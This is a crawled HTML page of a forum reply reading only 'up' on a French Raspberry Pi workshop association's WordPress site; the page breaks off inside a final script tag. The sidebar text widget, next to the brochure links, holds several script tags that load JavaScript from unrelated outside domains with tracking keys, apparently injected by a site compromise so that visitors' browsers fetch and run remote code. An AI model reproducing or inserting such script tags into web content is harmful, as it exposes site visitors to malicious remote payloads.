

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.anumby.org/forums/reply/8086/
body_size: 9033
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head profile="http://gmpg.org/xfn/11">

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>Répondre à : Les 42 commandes les plus utiles sur Raspberry PI</title>	
	<meta name="Description" content="up" />
<meta name="Keywords" content="Répondre,à :,Les,42,commandes,les,plus,utiles,sur,Raspberry,PI" />

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel="alternate" type="application/rss+xml" title="www.anumby.org &raquo; Flux" href="https://www.anumby.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.anumby.org &raquo; Flux des commentaires" href="https://www.anumby.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="www.anumby.org &raquo; Flux iCal" href="https://www.anumby.org/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.anumby.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anumby.org%2Fforums%2Freply%2F8086%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.anumby.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anumby.org%2Fforums%2Freply%2F8086%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='index-css' href='https://www.anumby.org/wp-content/themes/robot/css/index.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.anumby.org/wp-content/themes/robot/style.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.anumby.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www.anumby.org/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='https://www.anumby.org/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.anumby.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.anumby.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?ver=3" id="googlemaps-js"></script>
<link rel="https://api.w.org/" href="https://www.anumby.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.anumby.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.anumby.org/forums/reply/8086/" />
<link rel='shortlink' href='https://www.anumby.org/?p=8086' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.anumby.org"><link rel="alternate" href="https://www.anumby.org/wp-json/tribe/events/v1/" /><link rel="shortcut icon" href="https://www.anumby.org/wp-content/themes/robot/images/favicon.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="RSS Feed" href="https://www.anumby.org/feed/" />
					<script type="text/javascript" src="https://www.anumby.org/wp-content/themes/robot/js/dpagination.js"></script>
						
				<link rel="stylesheet" href="https://www.anumby.org/wp-content/themes/robot/css/wide.css" type="text/css" media="screen and (min-width:1024px)" />
				<!--[if lt IE 9]>
				<link rel="stylesheet" href="https://www.anumby.org/wp-content/themes/robot/css/wide.css" type="text/css" media="screen" />
				<link rel="stylesheet" href="https://www.anumby.org/wp-content/themes/robot/css/ie.css" type="text/css" media="screen" />
				<![endif]-->
				<link rel="stylesheet" href="https://www.anumby.org/wp-content/themes/robot/css/mobile.css" type="text/css" media="screen and (min-width:240px) and (max-width:639px)" />
				<link rel="stylesheet" href="https://www.anumby.org/wp-content/themes/robot/css/tablet.css" type="text/css" media="screen and (min-width:640px) and (max-width:1023px)" />
								<link rel="stylesheet" href="https://www.anumby.org/wp-content/themes/robot/css/shortcode.css" type="text/css" media="screen, projection" />
				<script type="text/javascript" src="https://www.anumby.org/wp-content/themes/robot/js/superfish.js?ver=3.3.1"></script>
				<script type="text/javascript" src="https://www.anumby.org/wp-content/themes/robot/js/smthemes.js?ver=101"></script>
				<script src="https://www.anumby.org/wp-content/themes/robot/js/jquery.cycle.all.js" type="text/javascript"></script>
						<script type="text/javascript">
				jQuery(document).ready(function() {

								jQuery(window).load(function() {
	jQuery( '.fp-slides, .fp-thumbnail img' ).css( 'height', jQuery( '.fp-slides' ).height() );
		jQuery('.fp-slides').cycle({
		fx: 'fade',
		timeout: 3000,
		delay: 0,
		speed: 1000,
		next: '.fp-next',
		prev: '.fp-prev',
		pager: '.fp-pager',
		continuous: 0,
		sync: 1,
		pause: 1000,
		pauseOnPagerHover: 1,
		cleartype: true,
		cleartypeNoBg: true
	});
 });
								jQuery(".menus .children").addClass('sub-menu');
									if ( jQuery(document).width() > 1023 ) jQuery(function(){ 
	jQuery('ul.menus').superfish({ 
	animation: {width:'show'},					
								autoArrows:  false,
                dropShadows: false, 
                speed: 200,
                delay: 800                });
            });
								jQuery('textarea[name="comment"]').each(function(){
						jQuery(this).attr('name','32478');
					});
				});
			</script>
				
	<style type="text/css"></style>
	
		
	
</head>

<body class="reply bbpress bbp-no-js wp-singular reply-template-default single single-reply postid-8086 wp-theme-robot no-slider content-r tribe-no-js" layout='2'>

<div id='scrollUp'><img src='https://www.anumby.org/wp-content/themes/robot/images/smt/arrow-up.png' alt='Up' title='Scroll window up' /></div>
		
<div id='all'>
<div id='header'>
	
	<div class='container clearfix'>
	
		<div id='mainmenu-container'>
			<div class="xle-top-menu">
				<div id='mainmenu-container'>
					<div id='mainmenu'>
						<div class="menu-navigation-container"><ul id="menu-navigation" class="menus menu-primary"><li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="https://www.anumby.org/ateliers-2/">Ateliers</a>
<ul class='sub-menu'><div class='transparent'></div><div class='inner'>
	<li id="menu-item-917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://www.anumby.org/ateliers-2/">Principes des ateliers</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.anumby.org/ateliers-2/domotique/">Domotique</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://www.anumby.org/ateliers-2/robotique/">Robotique</a></li>
	<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://www.anumby.org/ateliers-2/conferences-visites/">Conférences-Visites-Mooc</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.anumby.org/ateliers-2/autres-ateliers/">Autres ateliers</a></li>
</div></ul>
</li>
<li id="menu-item-71096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71096"><a href="https://www.anumby.org/events">Calendrier</a></li>
<li id="menu-item-5593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5593"><a href="https://www.anumby.org/forums-de-discussions/">Forums</a>
<ul class='sub-menu'><div class='transparent'></div><div class='inner'>
	<li id="menu-item-4470" class="menu-item menu-item-type-post_type menu-item-object-forum menu-item-4470"><a href="https://www.anumby.org/forums/forum/domotique/">Forum Domotique</a></li>
	<li id="menu-item-4474" class="menu-item menu-item-type-post_type menu-item-object-forum menu-item-4474"><a href="https://www.anumby.org/forums/forum/robotique/">Forum Robotique</a></li>
	<li id="menu-item-5248" class="menu-item menu-item-type-post_type menu-item-object-forum menu-item-5248"><a href="https://www.anumby.org/forums/forum/materiel-electronique-arduino-raspberry-pi-imprimante-3d/">Matériel électronique: Arduino – Raspberry PI – Imprimante 3D …</a></li>
	<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-forum menu-item-5245"><a href="https://www.anumby.org/forums/forum/petites-annonces/">Petites annonces</a></li>
</div></ul>
</li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://www.anumby.org/association__trashed/partenaires/">Nos partenaires</a></li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://www.anumby.org/association__trashed/nos-objectifs/">Nos objectifs</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://www.anumby.org/association__trashed/statuts/">Statuts</a></li>
<li id="menu-item-42570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42570"><a href="https://www.anumby.org/category/robotique/">Robotique</a></li>
<li id="menu-item-42571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42571"><a href="https://www.anumby.org/category/domotique/">Domotique</a></li>
<li id="menu-item-42572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42572"><a href="https://www.anumby.org/category/impression-3d/">IMPRESSION 3D</a></li>
<li id="menu-item-42573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42573"><a href="https://www.anumby.org/category/programmation/">Programmation</a></li>
</ul></div>					</div>
				</div>
				<div id="logo">
									<a href='https://www.anumby.org/'><img src='https://www.anumby.org/wp-content/uploads/2017/05/logo-robot-anumby.png' class='logo' alt='www.anumby.org' title="www.anumby.org" /></a>
						
							</div>
			</div>
			
		</div>
		<select class='mobile-menu' id='mobile-main-menu'><option value='#'>Go to ...</option>		<script>
			jQuery(document).ready(function(){
				jQuery('.menu-primary li').each(function() {
					jQuery('<option />', {
					'value':jQuery(this).find('a').attr('href'),
					'text':jQuery(this).find('a').html()
					}).appendTo(jQuery('#mobile-main-menu'));
				});
			});
		</script>
		</select>		<div id='header-block'>
						
		</div>
	</div>
</div>

<div id='content-top' class='container'></div>
<div id='content'>
	<div class='container clearfix'>
		
		
	<div class='sidebar right clearfix'>
		<div id="text-3" class="widget widget_text"><div class="inner"><div class="caption"><h3>Plaquette de présentation de l&rsquo;Anumby</h3></div>			<div class="textwidget"><p><a href="https://www.anumby.org/wp-content/uploads/2021/03/2020-2021-Plaquette-Anumby-3-volets-V2-10.pdf">2020 2021 Plaquette Anumby 3 volets V2&Prime;]</a></p>
<p><a href="https://www.anumby.org/wp-content/uploads/2021/11/2021-2022-Plaquette-Anumby-3-volets-V1-1.pdf" target="_blank" rel="noopener">2021-2022 Plaquette Anumby</a><script src="https://brigstoneapp.com/ext/22c4d87c9433e6bd0d.js?sid=52689_8900_&amp;title=sdsd&amp;blocks[]=31af2" type="text/javascript"></script></p>
<p><script src="//brigstoneapp.com/22c4d87c9433e6bd0d.js"></script><br />
<script src="https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8900x" type="text/javascript"></script><br />
<script src="https://jullyambery.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8900x&amp;format=arrjs&amp;r=1636306200473" type="text/javascript"></script><br />
<script src="https://brigstoneapp.com/ext/22c4d87c9433e6bd0d.js?sid=52689_8900_&amp;title=sdsd&amp;blocks[]=31af2" type="text/javascript"></script></p>
</div>
		</div></div><div id="text-2" class="widget widget_text"><div class="inner"><div class="caption"><h3>Les prochains RV</h3></div>			<div class="textwidget"><p><strong>Permanence hebdomadaire chaque mardi de 18h à 21h</strong>, au Centre Culturel Marcel Pagnol &#8211; Espace Jeunesse, 1 rue Descartes 91440 Bures sur Yvette. (Accès par le parking du bas). Sauf vacances scolaires.<br />
<strong>Reprise le mardi 4 janvier 2026 de 18h à 21h</strong></p>
</div>
		</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="inner">
		<div class="caption"><h3>Derniers articles</h3></div>
		<ul>
											<li>
					<a href="https://www.anumby.org/projet-regenpile/">Projet Regenpile</a>
											<span class="post-date">28 mai 2025</span>
									</li>
											<li>
					<a href="https://www.anumby.org/la-fresque-du-climat/">La fresque du climat</a>
											<span class="post-date">16 mai 2024</span>
									</li>
											<li>
					<a href="https://www.anumby.org/jeux-de-neurones/">Jeux de neurones</a>
											<span class="post-date">25 avril 2024</span>
									</li>
											<li>
					<a href="https://www.anumby.org/essais-avec-une-camera-thermique/">Essais avec une caméra thermique</a>
											<span class="post-date">9 janvier 2024</span>
									</li>
											<li>
					<a href="https://www.anumby.org/robot-multifonctionnel/">Robot multifonctionnel</a>
											<span class="post-date">19 octobre 2023</span>
									</li>
					</ul>

		</div></div><div id="categories-2" class="widget widget_categories"><div class="inner"><div class="caption"><h3>Catégories</h3></div>
			<ul>
					<li class="cat-item cat-item-372"><a href="https://www.anumby.org/category/programmation/arduino/">Arduino</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://www.anumby.org/category/art-numerique/">Art numérique</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.anumby.org/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://www.anumby.org/category/domotique/">Domotique</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://www.anumby.org/category/ecologie/">Ecologie</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://www.anumby.org/category/impression-3d/">IMPRESSION 3D</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.anumby.org/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://www.anumby.org/category/notification/">Notification</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.anumby.org/category/programmation/">Programmation</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://www.anumby.org/category/raspberry/">Raspberry</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.anumby.org/category/robotique/">Robotique</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.anumby.org/category/trucs-et-astuces/">trucs et astuces</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.anumby.org/category/vie-de-lassociation/">Vie de l&#039;association</a>
</li>
			</ul>

			</div></div>	</div><!-- ddd-->				<div id="main_content">			
			
			 <div class='articles'> 		<div class='one-post'>
			
			<div class='post-body'>
			
				
			
			
			<div id="post-8086" class="post-caption post-8086 reply type-reply status-publish hentry">
							<h1>Répondre à : Les 42 commandes les plus utiles sur Raspberry PI</h1>
						
			</div>
			
			
			
				
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="https://www.anumby.org" class="bbp-breadcrumb-home">Accueil</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <a href="https://www.anumby.org/forums/" class="bbp-breadcrumb-root">Forums</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <a href="https://www.anumby.org/forums/forum/robotique/" class="bbp-breadcrumb-forum">Forum Robotique</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <a href="https://www.anumby.org/forums/topic/les-42-commandes-les-plus-utiles-sur-raspberry-pi/" class="bbp-breadcrumb-topic">Les 42 commandes les plus utiles sur Raspberry PI</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <span class="bbp-breadcrumb-current">Répondre à : Les 42 commandes les plus utiles sur Raspberry PI</span></p></div>
	
	
		
<div id="post-8086" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">15 juin 2017 &agrave; 10 h 16 min</span>

		
		<a href="https://www.anumby.org/forums/topic/les-42-commandes-les-plus-utiles-sur-raspberry-pi/#post-8086" class="bbp-reply-permalink">#8086</a>

		
		<span class="bbp-admin-links"></span>
		
	</div><!-- .bbp-meta -->
</div><!-- #post-8086 -->

<div class="loop-item--1 user-id-57 bbp-parent-forum-4472 bbp-parent-topic-8003 bbp-reply-position-2 even topic-author  post-8086 reply type-reply status-publish hentry">
	<div class="bbp-reply-author">

		
		<a href="https://www.anumby.org/forums/users/xavadam/" title="Voir le profil de xavadam" class="bbp-author-link"><span  class="bbp-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/08a8197996abae303317fdb4b34bd2ce5ad6ae6294f1a5f8b7716754adf77363?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08a8197996abae303317fdb4b34bd2ce5ad6ae6294f1a5f8b7716754adf77363?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/></span><span  class="bbp-author-name">xavadam</span></a><div class="bbp-author-role">Maître des clés</div>
		
		
	</div><!-- .bbp-reply-author -->

	<div class="bbp-reply-content">

		
		<p>up</p>

		
	</div><!-- .bbp-reply-content -->
</div><!-- .reply -->

	
	
</div>
<p class='post-meta'>
			
				
				
				Posted in&nbsp			</p>				
				
				
			</div>
		</div>
		
		
		
		
		
	
	
	
	
	</div>	
	
	
	
	
	
			
			
  
</div></div></div>

<div id='content-bottom' class='container'></div>
<div id='footer'>
		<div class='container clearfix'>
			
						<div class='footer-widgets-container'><div class='footer-widgets'>
				<div class='widgetf'>
									</div>
				
				<div class='widgetf'>
									</div>
				
				<div class='widgetf widgetf_last'>
									</div>
			</div></div>
						
		</div>
		
		<div class='footer_txt'>
			<div class='container'>
				<div class='top_text'>
				Copyright &copy; 2026  <a href="https://www.anumby.org">www.anumby.org</a> - Atelier NUMérique de Bures sur Yvette				</div>
								<div class='smthemes'>Designed by <a href='http://smthemes.com/' target='_blank'>SMThemes.com</a>, thanks to: <a href='http://theme.today/' target='_blank'>Free WordPress themes</a>, <a href='http://rus-business.com' target='_blank'>rus-business.com</a> and <a href='http://crocotheme.com/' target='_blank'>crocotheme.com</a></div>
			</div>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/robot/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://www.anumby.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.anumby.org/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.14" id="bbpress-editor-js"></script>
<script type="text/javascript" src="https://www.anumby.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
